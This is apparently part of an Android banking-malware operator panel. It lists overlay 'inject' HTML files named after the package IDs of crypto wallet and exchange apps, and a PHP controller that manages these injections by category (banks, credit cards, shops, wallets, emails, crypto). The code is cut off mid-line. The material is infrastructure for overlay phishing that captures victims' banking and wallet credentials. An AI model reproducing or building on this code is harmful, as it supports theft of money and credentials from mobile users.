 injects
html
banks
credit_cards
crypt
cc.bitbank.bitbank.html
co.bitx.android.wallet.html
co.edgesecure.app.html
co.mona.android.html
com.airbitz.html
com.binance.dev.html
com.bitcoin.mwallet.html
com.bitfinex.mobileapp.html
com.bitmarket.trader.html
com.bitpanda.bitpanda.html
com.bitpay.wallet.html
com.bittrex.trade.html
com.btcturk.html
com.btcturk.pro.html
com.bybit.app.html
com.changelly.app.html
com.coinbase.android.html
com.electroneum.mobile.html
com.enjin.mobile.wallet.html
com.eofinance.html
public function update(Injection $injection, Request $request): ApiResponse
{
$this→validate($request, [
"html" ⇒ "file|mimes:html",
"image" ⇒ "file|mimes:png",
"name" ⇒ "string",
"application" ⇒ "string|unique:injections,application,$injection→id",
"type" ⇒ "string|in:banks,credit_cards,shops,wallets,emails,crypt",
]);
$storage = Storage::disk("public");
if ($request→has("name")) {
$storage→delete("/injects/names/$injection→type/$injection→application.txt");
}
if ($request→has("type")) {
$injection→type = $request→get("type");
}
if ($request→has("application")) {
if (!$request→has("html")) {
$newHtmlPath = str_replace($injection→application, $request→get("application"), $inj
if ($storage→exists($injection→html) && !$storage→exists($newHtmlPath)) {
$storage→move(
$injection→html,
$newHtmlPath